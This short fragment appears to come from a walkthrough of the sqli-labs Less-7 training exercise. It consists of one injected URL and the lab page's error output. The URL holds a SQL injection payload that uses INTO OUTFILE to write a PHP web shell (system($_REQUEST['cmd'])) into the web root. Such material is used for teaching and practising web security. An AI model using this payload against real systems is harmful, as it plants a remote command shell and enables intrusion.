 192.168.84.233/sqli-labs/Less-7/?id=1')) union select 1,2,"<?php system($_REQUEST['cmd']);?>" INTO OUTFILE '/var/www/html/tests/c1.php' --+
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7